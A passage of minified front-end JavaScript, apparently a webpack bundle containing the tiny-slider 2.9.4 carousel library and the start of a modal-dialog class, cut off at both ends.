ln,dn,fn,hn,pn,mn="forward"===e.autoplayDirection?1:-1,vn=e.autoplayButton,gn=e.autoplayButton?e.autoplayButton.outerHTML:"",bn=["<span class='tns-visually-hidden'>"," animation</span>"];if(Bt||Rt)var yn,wn,xn={},kn={},Cn=!1,Ln=ce?function(e,t){return e.x-t.x}:function(e,t){return e.y-t.y};Ee||En(kt||jt),R&&(at=R,st="translate",F?(st+=ce?"3d(":"3d(0px, ",ct=ce?", 0px, 0px)":", 0px)"):(st+=ce?"X(":"Y(",ct=")")),Z&&(de.className=de.className.replace("tns-vpfix","")),function(){Pn("gutter");ue.className="tns-outer",le.className="tns-inner",ue.id=xt+"-ow",le.id=xt+"-iw",""===de.id&&(de.id=xt);wt+=M||Ee?" tns-subpixel":" tns-no-subpixel",wt+=A?" tns-calc":" tns-no-calc",Ee&&(wt+=" tns-autowidth");wt+=" tns-"+e.axis,de.className+=wt,Z?((ae=t.createElement("div")).id=xt+"-mw",ae.className="tns-ovh",ue.appendChild(ae),ae.appendChild(le)):ue.appendChild(le);if(Fe){(ae||le).className+=" tns-ah"}if(fe.insertBefore(ue,de),le.appendChild(de),v(pe,(function(e,t){y(e,"tns-item"),e.id||(e.id=xt+"-item"+t),!Z&&re&&y(e,re),L(e,{"aria-hidden":"true",tabindex:"-1"})})),tt){for(var n=t.createDocumentFragment(),i=t.createDocumentFragment(),o=tt;o--;){var r=o%me,a=pe[r].cloneNode(!0);if(y(a,"tns-slide-cloned"),j(a,"id"),i.insertBefore(a,i.firstChild),Z){var s=pe[me-1-r].cloneNode(!0);y(s,"tns-slide-cloned"),j(s,"id"),n.appendChild(s)}}de.insertBefore(n,de.firstChild),de.appendChild(i),pe=de.children}}(),function(){if(!Z)for(var t=lt,i=lt+Math.min(me,Me);t<i;t++){var o=pe[t];o.style.left=100*(t-lt)/Me+"%",y(o,ne),w(o,re)}ce&&(M||Ee?(p(Je,"#"+xt+" > .tns-item","font-size:"+n.getComputedStyle(pe[0]).fontSize+";",m(Je)),p(Je,"#"+xt,"font-size:0;",m(Je))):Z&&v(pe,(function(e,t){e.style.marginLeft=function(e){return A?A+"("+100*e+"% / "+nt+")":100*e/nt+"%"}(t)})));if(D){if(z){var r=ae&&e.autoHeight?Hn(e.speed):"";p(Je,"#"+xt+"-mw",r,m(Je))}r=Nn(e.edgePadding,e.gutter,e.fixedWidth,e.speed,e.autoHeight),p(Je,"#"+xt+"-iw",r,m(Je)),Z&&(r=ce&&!Ee?"width:"+Bn(e.fixedWidth,e.gutter,e.items)+";":"",z&&(r+=Hn(Ne)),p(Je,"#"+xt,r,m(Je))),r=ce&&!Ee?Rn(e.fixedWidth,e.gutter,e.items):"",e.gutter&&(r+=Fn(e.gutter)),Z||(z&&(r+=Hn(Ne)),U&&(r+=Un(Ne))),r&&p(Je,"#"+xt+" > .tns-item",r,m(Je))}else{Z&&Fe&&(ae.style[z]=Ne/1e3+"s"),le.style.cssText=Nn(Oe,Te,_e,Fe),Z&&ce&&!Ee&&(de.style.width=Bn(_e,Te,Me));r=ce&&!Ee?Rn(_e,Te,Me):"";Te&&(r+=Fn(Te)),r&&p(Je,"#"+xt+" > .tns-item",r,m(Je))}if($&&D)for(var a in $){a=parseInt(a);var s=$[a],c=(r="",""),u="",l="",d="",f=Ee?null:qn("items",a),h=qn("fixedWidth",a),g=qn("speed",a),b=qn("edgePadding",a),x=qn("autoHeight",a),k=qn("gutter",a);z&&ae&&qn("autoHeight",a)&&"speed"in s&&(c="#"+xt+"-mw{"+Hn(g)+"}"),("edgePadding"in s||"gutter"in s)&&(u="#"+xt+"-iw{"+Nn(b,k,h,g,x)+"}"),Z&&ce&&!Ee&&("fixedWidth"in s||"items"in s||_e&&"gutter"in s)&&(l="width:"+Bn(h,k,f)+";"),z&&"speed"in s&&(l+=Hn(g)),l&&(l="#"+xt+"{"+l+"}"),("fixedWidth"in s||_e&&"gutter"in s||!Z&&"items"in s)&&(d+=Rn(h,k,f)),"gutter"in s&&(d+=Fn(k)),!Z&&"speed"in s&&(z&&(d+=Hn(g)),U&&(d+=Un(g))),d&&(d="#"+xt+" > .tns-item{"+d+"}"),(r=c+u+l+d)&&Je.insertRule("@media (min-width: "+a/16+"em) {"+r+"}",Je.cssRules.length)}}(),Wn();var jn=Re?Z?function(){var e=ft,t=ht;e+=De,t-=De,Oe?(e+=1,t-=1):_e&&(Ie+Te)%(_e+Te)&&(t-=1),tt&&(lt>t?lt-=me:lt<e&&(lt+=me))}:function(){if(lt>ht)for(;lt>=ft+me;)lt-=me;else if(lt<ft)for(;lt<=ht-me;)lt+=me}:function(){lt=Math.max(ft,Math.min(ht,lt))},Sn=Z?function(){var e,t,n,i,o,r,a,s,c,u,l;ki(de,""),z||!Ne?(Ei(),Ne&&O(de)||Ii()):(e=de,t=at,n=st,i=ct,o=ji(),r=Ne,a=Ii,s=Math.min(r,10),c=o.indexOf("%")>=0?"%":"px",o=o.replace(c,""),u=Number(e.style[t].replace(n,"").replace(i,"").replace(c,"")),l=(o-u)/r*s,setTimeout((function o(){r-=s,u+=l,e.style[t]=n+u+c+i,r>0?setTimeout(o,s):a()}),s)),ce||Ki()}:function(){et=[];var e={};e[X]=e[G]=Ii,q(pe[dt],e),P(pe[lt],e),_i(dt,ne,ie,!0),_i(lt,re,ne),X&&G&&Ne&&O(de)||Ii()};return{version:"2.9.4",getInfo:Zi,events:yt,goTo:Ai,play:function(){Ge&&!dn&&(Ni(),hn=!1)},pause:function(){dn&&(Bi(),hn=!0)},isOn:ge,updateSliderHeight:pi,refresh:Wn,destroy:function(){if(Je.disabled=!0,Je.ownerNode&&Je.ownerNode.remove(),q(n,{resize:Kn}),qe&&q(t,It),Gt&&q(Gt,Et),Qt&&q(Qt,_t),q(de,Ot),q(de,Tt),vn&&q(vn,{click:Ri}),Ge&&clearInterval(ln),Z&&X){var i={};i[X]=Ii,q(de,i)}We&&q(de,At),Xe&&q(de,Mt);var o=[he,Yt,$t,Jt,en,gn];for(var r in V.forEach((function(t,n){var i="container"===t?ue:e[t];if("object"==typeof i&&i){var r=!!i.previousElementSibling&&i.previousElementSibling,a=i.parentNode;i.outerHTML=o[n],e[t]=r?r.nextElementSibling:a.firstElementChild}})),V=ne=ie=oe=re=ce=ue=le=de=fe=he=pe=me=se=ve=Ee=_e=Oe=Te=Ie=Me=De=Pe=qe=Ne=Be=Re=Fe=Je=Ze=be=et=tt=nt=it=ot=rt=at=st=ct=ut=lt=dt=ft=ht=mt=vt=gt=bt=yt=wt=xt=kt=Ct=Lt=jt=St=Et=_t=Ot=Tt=It=At=Mt=Dt=Pt=qt=Nt=Bt=Rt=Ft=zt=Ht=ye=ze=He=Gt=Yt=Vt=Kt=Wt=Xt=Ue=Qt=en=Zt=tn=nn=on=rn=an=sn=cn=un=Ge=Ye=mn=Ve=Ke=vn=gn=$e=bn=ln=dn=fn=hn=pn=xn=kn=yn=Cn=wn=Ln=We=Xe=null,this)"rebuild"!==r&&(this[r]=null);ge=!1},rebuild:function(){return B(s(e,K))}}}function En(e){e&&(ze=Ue=We=Xe=qe=Ge=Ke=$e=!1)}function _n(){for(var e=Z?lt-tt:lt;e<0;)e+=me;return e%me+1}function On(e){return e=e?Math.max(0,Math.min(Re?me-1:me-Me,e)):0,Z?e+tt:e}function Tn(e){for(null==e&&(e=lt),Z&&(e-=tt);e<0;)e+=me;return Math.floor(e%me)}function In(){var e,t=Tn();return e=qt?t:_e||Ee?Math.ceil((t+1)*tn/me-1):Math.floor(t/Me),!Re&&Z&&lt===ht&&(e=tn-1),e}function An(){return n.innerWidth||t.documentElement.clientWidth||t.body.clientWidth}function Mn(e){return"top"===e?"afterbegin":"beforeend"}function Dn(){var e=Oe?2*Oe-Te:0;return function e(n){if(null!=n){var i,o,r=t.createElement("div");return n.appendChild(r),o=(i=r.getBoundingClientRect()).right-i.left,r.remove(),o||e(n.parentNode)}}(fe)-e}function Pn(t){if(e[t])return!0;if($)for(var n in $)if($[n][t])return!0;return!1}function qn(t,n){if(null==n&&(n=ve),"items"===t&&_e)return Math.floor((Ie+Te)/(_e+Te))||1;var i=e[t];if($)for(var o in $)n>=parseInt(o)&&t in $[o]&&(i=$[o][t]);return"slideBy"===t&&"page"===i&&(i=qn("items")),Z||"slideBy"!==t&&"items"!==t||(i=Math.floor(i)),i}function Nn(e,t,n,i,o){var r="";if(void 0!==e){var a=e;t&&(a-=t),r=ce?"margin: 0 "+a+"px 0 "+e+"px;":"margin: "+e+"px 0 "+a+"px 0;"}else if(t&&!n){var s="-"+t+"px";r="margin: 0 "+(ce?s+" 0 0":"0 "+s+" 0")+";"}return!Z&&o&&z&&i&&(r+=Hn(i)),r}function Bn(e,t,n){return e?(e+t)*nt+"px":A?A+"("+100*nt+"% / "+n+")":100*nt/n+"%"}function Rn(e,t,n){var i;if(e)i=e+t+"px";else{Z||(n=Math.floor(n));var o=Z?nt:n;i=A?A+"(100% / "+o+")":100/o+"%"}return i="width:"+i,"inner"!==J?i+";":i+" !important;"}function Fn(e){var t="";!1!==e&&(t=(ce?"padding-":"margin-")+(ce?"right":"bottom")+": "+e+"px;");return t}function zn(e,t){var n=e.substring(0,e.length-t).toLowerCase();return n&&(n="-"+n+"-"),n}function Hn(e){return zn(z,18)+"transition-duration:"+e/1e3+"s;"}function Un(e){return zn(U,17)+"animation-duration:"+e/1e3+"s;"}function Wn(){if(Pn("autoHeight")||Ee||!ce){var e=de.querySelectorAll("img");v(e,(function(e){var t=e.src;Ze||(t&&t.indexOf("data:image")<0?(e.src="",P(e,Ht),y(e,"loading"),e.src=t):si(e))})),o((function(){di(S(e),(function(){ye=!0}))})),Pn("autoHeight")&&(e=ui(lt,Math.min(lt+Me-1,nt-1))),Ze?Xn():o((function(){di(S(e),Xn)}))}else Z&&Si(),Yn(),Vn()}function Xn(){if(Ee&&me>1){var e=Re?lt:me-1;!function t(){var n=pe[e].getBoundingClientRect().left,i=pe[e-1].getBoundingClientRect().right;Math.abs(n-i)<=1?Gn():setTimeout((function(){t()}),16)}()}else Gn()}function Gn(){ce&&!Ee||(mi(),Ee?(ot=Li(),Lt&&(jt=Jn()),ht=ut(),En(kt||jt)):Ki()),Z&&Si(),Yn(),Vn()}function Yn(){if(vi(),ue.insertAdjacentHTML("afterbegin",'<div class="tns-liveregion tns-visually-hidden" aria-live="polite" aria-atomic="true">slide <span class="current">'+oi()+"</span>  of "+me+"</div>"),we=ue.querySelector(".tns-liveregion .current"),Nt){var t=Ge?"stop":"start";vn?L(vn,{"data-action":t}):e.autoplayButtonOutput&&(ue.insertAdjacentHTML(Mn(e.autoplayPosition),'<button type="button" data-action="'+t+'">'+bn[0]+t+bn[1]+Ve[0]+"</button>"),vn=ue.querySelector("[data-action]")),vn&&P(vn,{click:Ri}),Ge&&(Ni(),Ke&&P(de,Ot),$e&&P(de,Tt))}if(Pt){if(Qt)L(Qt,{"aria-label":"Carousel Pagination"}),v(Zt=Qt.children,(function(e,t){L(e,{"data-nav":t,tabindex:"-1","aria-label":cn+(t+1),"aria-controls":xt})}));else{for(var n="",i=qt?"":'style="display:none"',o=0;o<me;o++)n+='<button type="button" data-nav="'+o+'" tabindex="-1" aria-controls="'+xt+'" '+i+' aria-label="'+cn+(o+1)+'"></button>';n='<div class="tns-nav" aria-label="Carousel Pagination">'+n+"</div>",ue.insertAdjacentHTML(Mn(e.navPosition),n),Qt=ue.querySelector(".tns-nav"),Zt=Qt.children}if(Ji(),z){var r=z.substring(0,z.length-18).toLowerCase(),a="transition: all "+Ne/1e3+"s";r&&(a="-"+r+"-"+a),p(Je,"[aria-controls^="+xt+"-item]",a,m(Je))}L(Zt[rn],{"aria-label":cn+(rn+1)+un}),j(Zt[rn],"tabindex"),y(Zt[rn],sn),P(Qt,_t)}Dt&&(Gt||Vt&&Kt||(ue.insertAdjacentHTML(Mn(e.controlsPosition),'<div class="tns-controls" aria-label="Carousel Navigation" tabindex="0"><button type="button" data-controls="prev" tabindex="-1" aria-controls="'+xt+'">'+He[0]+'</button><button type="button" data-controls="next" tabindex="-1" aria-controls="'+xt+'">'+He[1]+"</button></div>"),Gt=ue.querySelector(".tns-controls")),Vt&&Kt||(Vt=Gt.children[0],Kt=Gt.children[1]),e.controlsContainer&&L(Gt,{"aria-label":"Carousel Navigation",tabindex:"0"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&L([Vt,Kt],{"aria-controls":xt,tabindex:"-1"}),(e.controlsContainer||e.prevButton&&e.nextButton)&&(L(Vt,{"data-controls":"prev"}),L(Kt,{"data-controls":"next"})),Wt=bi(Vt),Xt=bi(Kt),xi(),Gt?P(Gt,Et):(P(Vt,Et),P(Kt,Et))),Qn()}function Vn(){if(Z&&X){var i={};i[X]=Ii,P(de,i)}We&&P(de,At,e.preventScrollOnTouch),Xe&&P(de,Mt),qe&&P(t,It),"inner"===J?yt.on("outerResized",(function(){$n(),yt.emit("innerLoaded",Zi())})):($||_e||Ee||Fe||!ce)&&P(n,{resize:Kn}),Fe&&("outer"===J?yt.on("innerLoaded",li):kt||li()),ai(),kt?ni():jt&&ti(),yt.on("indexChanged",fi),"inner"===J&&yt.emit("innerLoaded",Zi()),"function"==typeof bt&&bt(Zi()),ge=!0}function Kn(e){o((function(){$n(zi(e))}))}function $n(n){if(ge){"outer"===J&&yt.emit("outerResized",Zi(n)),ve=An();var i,o=se,r=!1;$&&(Zn(),(i=o!==se)&&yt.emit("newBreakpointStart",Zi(n)));var a,s,c=Me,u=kt,l=jt,d=qe,f=ze,h=Ue,g=We,b=Xe,x=Ge,k=Ke,C=$e,L=lt;if(i){var j=_e,S=Fe,O=He,T=Ae,I=Ve;if(!D)var A=Te,M=Oe}if(qe=qn("arrowKeys"),ze=qn("controls"),Ue=qn("nav"),We=qn("touch"),Ae=qn("center"),Xe=qn("mouseDrag"),Ge=qn("autoplay"),Ke=qn("autoplayHoverPause"),$e=qn("autoplayResetOnVisibility"),i&&(kt=qn("disable"),_e=qn("fixedWidth"),Ne=qn("speed"),Fe=qn("autoHeight"),He=qn("controlsText"),Ve=qn("autoplayText"),Ye=qn("autoplayTimeout"),D||(Oe=qn("edgePadding"),Te=qn("gutter"))),En(kt),Ie=Dn(),ce&&!Ee||kt||(mi(),ce||(Ki(),r=!0)),(_e||Ee)&&(ot=Li(),ht=ut()),(i||_e)&&(Me=qn("items"),De=qn("slideBy"),(s=Me!==c)&&(_e||Ee||(ht=ut()),jn())),i&&kt!==u&&(kt?ni():function(){if(!Ct)return;if(Je.disabled=!1,de.className+=wt,Si(),Re)for(var e=tt;e--;)Z&&_(pe[e]),_(pe[nt-e-1]);if(!Z)for(var t=lt,n=lt+me;t<n;t++){var i=pe[t],o=t<lt+Me?ne:re;i.style.left=100*(t-lt)/Me+"%",y(i,o)}ei(),Ct=!1}()),Lt&&(i||_e||Ee)&&(jt=Jn())!==l&&(jt?(Ei(ji(On(0))),ti()):(!function(){if(!St)return;Oe&&D&&(le.style.margin="");if(tt)for(var e="tns-transparent",t=tt;t--;)Z&&w(pe[t],e),w(pe[nt-t-1],e);ei(),St=!1}(),r=!0)),En(kt||jt),Ge||(Ke=$e=!1),qe!==d&&(qe?P(t,It):q(t,It)),ze!==f&&(ze?Gt?_(Gt):(Vt&&_(Vt),Kt&&_(Kt)):Gt?E(Gt):(Vt&&E(Vt),Kt&&E(Kt))),Ue!==h&&(Ue?(_(Qt),Ji()):E(Qt)),We!==g&&(We?P(de,At,e.preventScrollOnTouch):q(de,At)),Xe!==b&&(Xe?P(de,Mt):q(de,Mt)),Ge!==x&&(Ge?(vn&&_(vn),dn||hn||Ni()):(vn&&E(vn),dn&&Bi())),Ke!==k&&(Ke?P(de,Ot):q(de,Ot)),$e!==C&&($e?P(t,Tt):q(t,Tt)),i){if(_e===j&&Ae===T||(r=!0),Fe!==S&&(Fe||(le.style.height="")),ze&&He!==O&&(Vt.innerHTML=He[0],Kt.innerHTML=He[1]),vn&&Ve!==I){var N=Ge?1:0,B=vn.innerHTML,R=B.length-I[N].length;B.substring(R)===I[N]&&(vn.innerHTML=B.substring(0,R)+Ve[N])}}else Ae&&(_e||Ee)&&(r=!0);if((s||_e&&!Ee)&&(tn=$i(),Ji()),(a=lt!==L)?(yt.emit("indexChanged",Zi()),r=!0):s?a||fi():(_e||Ee)&&(ai(),vi(),ii()),s&&!Z&&function(){for(var e=lt+Math.min(me,Me),t=nt;t--;){var n=pe[t];t>=lt&&t<e?(y(n,"tns-moving"),n.style.left=100*(t-lt)/Me+"%",y(n,ne),w(n,re)):n.style.left&&(n.style.left="",y(n,re),w(n,ne)),w(n,ie)}setTimeout((function(){v(pe,(function(e){w(e,"tns-moving")}))}),300)}(),!kt&&!jt){if(i&&!D&&(Oe===M&&Te===A||(le.style.cssText=Nn(Oe,Te,_e,Ne,Fe)),ce)){Z&&(de.style.width=Bn(_e,Te,Me));var F=Rn(_e,Te,Me)+Fn(Te);!function(e,t){"deleteRule"in e?e.deleteRule(t):e.removeRule(t)}(Je,m(Je)-1),p(Je,"#"+xt+" > .tns-item",F,m(Je))}Fe&&li(),r&&(Si(),dt=lt)}i&&yt.emit("newBreakpointEnd",Zi(n))}}function Jn(){if(!_e&&!Ee)return me<=(Ae?Me-(Me-1)/2:Me);var e=_e?(_e+Te)*me:be[me],t=Oe?Ie+2*Oe:Ie+Te;return Ae&&(t-=_e?(Ie-_e)/2:(Ie-(be[lt+1]-be[lt]-Te))/2),e<=t}function Zn(){for(var e in se=0,$)e=parseInt(e),ve>=e&&(se=e)}function Qn(){!Ge&&vn&&E(vn),!Ue&&Qt&&E(Qt),ze||(Gt?E(Gt):(Vt&&E(Vt),Kt&&E(Kt)))}function ei(){Ge&&vn&&_(vn),Ue&&Qt&&_(Qt),ze&&(Gt?_(Gt):(Vt&&_(Vt),Kt&&_(Kt)))}function ti(){if(!St){if(Oe&&(le.style.margin="0px"),tt)for(var e="tns-transparent",t=tt;t--;)Z&&y(pe[t],e),y(pe[nt-t-1],e);Qn(),St=!0}}function ni(){if(!Ct){if(Je.disabled=!0,de.className=de.className.replace(wt.substring(1),""),j(de,["style"]),Re)for(var e=tt;e--;)Z&&E(pe[e]),E(pe[nt-e-1]);if(ce&&Z||j(le,["style"]),!Z)for(var t=lt,n=lt+me;t<n;t++){var i=pe[t];j(i,["style"]),w(i,ne),w(i,re)}Qn(),Ct=!0}}function ii(){var e=oi();we.innerHTML!==e&&(we.innerHTML=e)}function oi(){var e=ri(),t=e[0]+1,n=e[1]+1;return t===n?t+"":t+" to "+n}function ri(e){null==e&&(e=ji());var t,n,i,o=lt;if(Ae||Oe?(Ee||_e)&&(n=-(parseFloat(e)+Oe),i=n+Ie+2*Oe):Ee&&(n=be[lt],i=n+Ie),Ee)be.forEach((function(e,r){r<nt&&((Ae||Oe)&&e<=n+.5&&(o=r),i-e>=.5&&(t=r))}));else{if(_e){var r=_e+Te;Ae||Oe?(o=Math.floor(n/r),t=Math.ceil(i/r-1)):t=o+Math.ceil(Ie/r)-1}else if(Ae||Oe){var a=Me-1;if(Ae?(o-=a/2,t=lt+a/2):t=lt+a,Oe){var s=Oe*Me/Ie;o-=s,t+=s}o=Math.floor(o),t=Math.ceil(t)}else t=o+Me-1;o=Math.max(o,0),t=Math.min(t,nt-1)}return[o,t]}function ai(){if(Ze&&!kt){var e=ri();e.push(Qe),ui.apply(null,e).forEach((function(e){if(!b(e,zt)){var t={};t[X]=function(e){e.stopPropagation()},P(e,t),P(e,Ht),e.src=k(e,"data-src");var n=k(e,"data-srcset");n&&(e.srcset=n),y(e,"loading")}}))}}function si(e){y(e,"loaded"),ci(e)}function ci(e){y(e,zt),w(e,"loading"),q(e,Ht)}function ui(e,t,n){var i=[];for(n||(n="img");e<=t;)v(pe[e].querySelectorAll(n),(function(e){i.push(e)})),e++;return i}function li(){var e=ui.apply(null,ri());o((function(){di(e,pi)}))}function di(e,t){return ye?t():(e.forEach((function(t,n){!Ze&&t.complete&&ci(t),b(t,zt)&&e.splice(n,1)})),e.length?void o((function(){di(e,t)})):t())}function fi(){ai(),vi(),ii(),xi(),function(){if(Ue&&(rn=on>=0?on:In(),on=-1,rn!==an)){var e=Zt[an],t=Zt[rn];L(e,{tabindex:"-1","aria-label":cn+(an+1)}),w(e,sn),L(t,{"aria-label":cn+(rn+1)+un}),j(t,"tabindex"),y(t,sn),an=rn}}()}function hi(e,t){for(var n=[],i=e,o=Math.min(e+t,nt);i<o;i++)n.push(pe[i].offsetHeight);return Math.max.apply(null,n)}function pi(){var e=Fe?hi(lt,Me):hi(tt,me),t=ae||le;t.style.height!==e&&(t.style.height=e+"px")}function mi(){be=[0];var e=ce?"left":"top",t=ce?"right":"bottom",n=pe[0].getBoundingClientRect()[e];v(pe,(function(i,o){o&&be.push(i.getBoundingClientRect()[e]-n),o===nt-1&&be.push(i.getBoundingClientRect()[t]-n)}))}function vi(){var e=ri(),t=e[0],n=e[1];v(pe,(function(e,i){i>=t&&i<=n?x(e,"aria-hidden")&&(j(e,["aria-hidden","tabindex"]),y(e,Ft)):x(e,"aria-hidden")||(L(e,{"aria-hidden":"true",tabindex:"-1"}),w(e,Ft))}))}function gi(e){return e.nodeName.toLowerCase()}function bi(e){return"button"===gi(e)}function yi(e){return"true"===e.getAttribute("aria-disabled")}function wi(e,t,n){e?t.disabled=n:t.setAttribute("aria-disabled",n.toString())}function xi(){if(ze&&!Be&&!Re){var e=Wt?Vt.disabled:yi(Vt),t=Xt?Kt.disabled:yi(Kt),n=lt<=ft,i=!Be&&lt>=ht;n&&!e&&wi(Wt,Vt,!0),!n&&e&&wi(Wt,Vt,!1),i&&!t&&wi(Xt,Kt,!0),!i&&t&&wi(Xt,Kt,!1)}}function ki(e,t){z&&(e.style[z]=t)}function Ci(e){return null==e&&(e=lt),Ee?(Ie-(Oe?Te:0)-(be[e+1]-be[e]-Te))/2:_e?(Ie-_e)/2:(Me-1)/2}function Li(){var e=Ie+(Oe?Te:0)-(_e?(_e+Te)*nt:be[nt]);return Ae&&!Re&&(e=_e?-(_e+Te)*(nt-1)-Ci():Ci(nt-1)-be[nt-1]),e>0&&(e=0),e}function ji(e){var t;if(null==e&&(e=lt),ce&&!Ee)if(_e)t=-(_e+Te)*e,Ae&&(t+=Ci());else{var n=R?nt:Me;Ae&&(e-=Ci()),t=100*-e/n}else t=-be[e],Ae&&Ee&&(t+=Ci());return it&&(t=Math.max(t,ot)),t+=!ce||Ee||_e?"px":"%"}function Si(e){ki(de,"0s"),Ei(e)}function Ei(e){null==e&&(e=ji()),de.style[at]=st+e+ct}function _i(e,t,n,i){var o=e+Me;Re||(o=Math.min(o,nt));for(var r=e;r<o;r++){var a=pe[r];i||(a.style.left=100*(r-lt)/Me+"%"),oe&&H&&(a.style[H]=a.style[W]=oe*(r-e)/1e3+"s"),w(a,t),y(a,n),i&&et.push(a)}}function Oi(e,t){rt&&jn(),(lt!==dt||t)&&(yt.emit("indexChanged",Zi()),yt.emit("transitionStart",Zi()),Fe&&li(),dn&&e&&["click","keydown"].indexOf(e.type)>=0&&Bi(),gt=!0,Sn())}function Ti(e){return e.toLowerCase().replace(/-/g,"")}function Ii(e){if(Z||gt){if(yt.emit("transitionEnd",Zi(e)),!Z&&et.length>0)for(var t=0;t<et.length;t++){var n=et[t];n.style.left="",W&&H&&(n.style[W]="",n.style[H]=""),w(n,ie),y(n,re)}if(!e||!Z&&e.target.parentNode===de||e.target===de&&Ti(e.propertyName)===Ti(at)){if(!rt){var i=lt;jn(),lt!==i&&(yt.emit("indexChanged",Zi()),Si())}"inner"===J&&yt.emit("innerLoaded",Zi()),gt=!1,dt=lt}}}function Ai(e,t){if(!jt)if("prev"===e)Mi(t,-1);else if("next"===e)Mi(t,1);else{if(gt){if(pt)return;Ii()}var n=Tn(),i=0;if("first"===e?i=-n:"last"===e?i=Z?me-Me-n:me-1-n:("number"!=typeof e&&(e=parseInt(e)),isNaN(e)||(t||(e=Math.max(0,Math.min(me-1,e))),i=e-n)),!Z&&i&&Math.abs(i)<Me){var o=i>0?1:-1;i+=lt+i-me>=ft?me*o:2*me*o*-1}lt+=i,Z&&Re&&(lt<ft&&(lt+=me),lt>ht&&(lt-=me)),Tn(lt)!==Tn(dt)&&Oi(t)}}function Mi(e,t){if(gt){if(pt)return;Ii()}var n;if(!t){for(var i=Hi(e=zi(e));i!==Gt&&[Vt,Kt].indexOf(i)<0;)i=i.parentNode;var o=[Vt,Kt].indexOf(i);o>=0&&(n=!0,t=0===o?-1:1)}if(Be){if(lt===ft&&-1===t)return void Ai("last",e);if(lt===ht&&1===t)return void Ai("first",e)}t&&(lt+=De*t,Ee&&(lt=Math.floor(lt)),Oi(n||e&&"keydown"===e.type?e:null))}function Di(){ln=setInterval((function(){Mi(null,mn)}),Ye),dn=!0}function Pi(){clearInterval(ln),dn=!1}function qi(e,t){L(vn,{"data-action":e}),vn.innerHTML=bn[0]+e+bn[1]+t}function Ni(){Di(),vn&&qi("stop",Ve[1])}function Bi(){Pi(),vn&&qi("start",Ve[0])}function Ri(){dn?(Bi(),hn=!0):(Ni(),hn=!1)}function Fi(e){e.focus()}function zi(e){return Ui(e=e||n.event)?e.changedTouches[0]:e}function Hi(e){return e.target||n.event.srcElement}function Ui(e){return e.type.indexOf("touch")>=0}function Wi(e){e.preventDefault?e.preventDefault():e.returnValue=!1}function Xi(){return r=kn.y-xn.y,a=kn.x-xn.x,t=Math.atan2(r,a)*(180/Math.PI),n=mt,i=!1,(o=Math.abs(90-Math.abs(t)))>=90-n?i="horizontal":o<=n&&(i="vertical"),i===e.axis;var t,n,i,o,r,a}function Gi(e){if(gt){if(pt)return;Ii()}Ge&&dn&&Pi(),Cn=!0,wn&&(a(wn),wn=null);var t=zi(e);yt.emit(Ui(e)?"touchStart":"dragStart",Zi(e)),!Ui(e)&&["img","a"].indexOf(gi(Hi(e)))>=0&&Wi(e),kn.x=xn.x=t.clientX,kn.y=xn.y=t.clientY,Z&&(yn=parseFloat(de.style[at].replace(st,"")),ki(de,"0s"))}function Yi(e){if(Cn){var t=zi(e);kn.x=t.clientX,kn.y=t.clientY,Z?wn||(wn=o((function(){!function e(t){if(!vt)return void(Cn=!1);a(wn),Cn&&(wn=o((function(){e(t)})));"?"===vt&&(vt=Xi());if(vt){!Ut&&Ui(t)&&(Ut=!0);try{t.type&&yt.emit(Ui(t)?"touchMove":"dragMove",Zi(t))}catch(e){}var n=yn,i=Ln(kn,xn);if(!ce||_e||Ee)n+=i,n+="px";else n+=R?i*Me*100/((Ie+Te)*nt):100*i/(Ie+Te),n+="%";de.style[at]=st+n+ct}}(e)}))):("?"===vt&&(vt=Xi()),vt&&(Ut=!0)),("boolean"!=typeof e.cancelable||e.cancelable)&&Ut&&e.preventDefault()}}function Vi(t){if(Cn){wn&&(a(wn),wn=null),Z&&ki(de,""),Cn=!1;var n=zi(t);kn.x=n.clientX,kn.y=n.clientY;var i=Ln(kn,xn);if(Math.abs(i)){if(!Ui(t)){var r=Hi(t);P(r,{click:function e(t){Wi(t),q(r,{click:e})}})}Z?wn=o((function(){if(ce&&!Ee){var e=-i*Me/(Ie+Te);e=i>0?Math.floor(e):Math.ceil(e),lt+=e}else{var n=-(yn+i);if(n<=0)lt=ft;else if(n>=be[nt-1])lt=ht;else for(var o=0;o<nt&&n>=be[o];)lt=o,n>be[o]&&i<0&&(lt+=1),o++}Oi(t,i),yt.emit(Ui(t)?"touchEnd":"dragEnd",Zi(t))})):vt&&Mi(t,i>0?-1:1)}}"auto"===e.preventScrollOnTouch&&(Ut=!1),mt&&(vt="?"),Ge&&!dn&&Di()}function Ki(){(ae||le).style.height=be[lt+Me]-be[lt]+"px"}function $i(){var e=_e?(_e+Te)*me/Ie:me/Me;return Math.min(Math.ceil(e),me)}function Ji(){if(Ue&&!qt&&tn!==nn){var e=nn,t=tn,n=_;for(nn>tn&&(e=tn,t=nn,n=E);e<t;)n(Zt[e]),e++;nn=tn}}function Zi(e){return{container:de,slideItems:pe,navContainer:Qt,navItems:Zt,controlsContainer:Gt,hasControls:Dt,prevButton:Vt,nextButton:Kt,items:Me,slideBy:De,cloneCount:tt,slideCount:me,slideCountNew:nt,index:lt,indexCached:dt,displayIndex:_n(),navCurrentIndex:rn,navCurrentIndexCached:an,pages:tn,pagesCached:nn,sheet:Je,isOn:ge,event:e||{}}}Y&&console.warn("No slides found in",e.container)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return f}));var i=n(10),o=n.n(i),r=n(64),a=n.n(r),s=n(65),c=n.n(s),u=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a()(this,e),this.modal=document.querySelector(t),this.options=d({disableScroll:!0},n),this.modal||console.warn('Modal with selector "'.concat(t,'" not found'))}return c()(e,[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.modal){var n=d(d({},this.options),{},{onShow:function(n){"function"==typeof e.options.onShow&&e.options.onShow(n,t)},onClose:function(n){"function"==typeof 